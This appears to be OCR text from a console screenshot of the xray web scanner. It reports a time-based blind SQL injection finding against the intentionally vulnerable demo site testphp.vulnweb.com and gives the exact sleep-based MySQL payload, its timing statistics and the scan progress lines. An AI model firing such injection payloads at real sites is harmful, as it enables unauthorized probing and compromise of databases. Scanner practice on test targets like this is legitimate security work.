 C:\Windows\System32\cmd.exe - xray webscan --listen 127.0.0.1:8888
[Vuln: sqldet]
Target "http://testphp.vulnweb.com/search.php?test=query"
VulnType "blind-based/default"
Payload "query'and(select*from(select+sleep(2))a/**/union/**/select+1)='"
Position "query"
ParamKey "test"
ParamValue "query'and(select*from(select+sleep(2))a/**/union/**/select+1)='"
title "Generic MySQL time based case ['string']"
type "time_based"
avg_time "353"
std_dev "194"
sleep_time "2000"
p_time "218"
n_time "2721"
stat "{\"normal\":{\"samples\":[217,507,721,220,239,219],\"avg\":353.8333333333333,\"std_dev\":194.1961351
86163,\"sleep_time\":2},\"sleep_0_time\":218,\"quick_check\":{\"samples\":[2721],\"sleep\":2},\"verify\":{\"samples\"
218,3225,3223],\"sleep\":3}}"
[*] scanned: 7, pending: 5, requestSent: 8883, latency: 442.74ms, failedRatio: 0.11%
[*] scanned: 8, pending: 4, requestSent: 8927, latency: 425.72ms, failedRatio: 0.11%
[*] scanned: 8, pending: 4, requestSent: 8973, latency: 391.94ms, failedRatio: 0.11%
[*] scanned: 9, pending: 3, requestSent: 9032, latency: 311.66ms, failedRatio: 0.11%
[*] scanned: 9, pending: 3, requestSent: 9078, latency: 247.65ms, failedRatio: 0.11%
[*] scanned: 9, pending: 3, requestSent: 9110, latency: 192.33ms, failedRatio: 0.11%
[*] scanned: 9, pending: 3, requestSent: 9169, latency: 172.25ms, failedRatio: 0.11%
[*] scanned: 9, pending: 3, requestSent: 9223, latency: 166.29ms, failedRatio: 0.11%
[*] scanned: 9, pending: 3, requestSent: 9259, latency: 140.43ms, failedRatio: 0.11%
[*] scanned: 10, pending: 2, requestSent: 9293, latency: 152.84ms, failedRatio: 0.11%
[*] scanned: 11, pending: 1, requestSent: 9311, latency: 145.95ms, failedRatio: 0.11%
1080/tcp open http lighttpd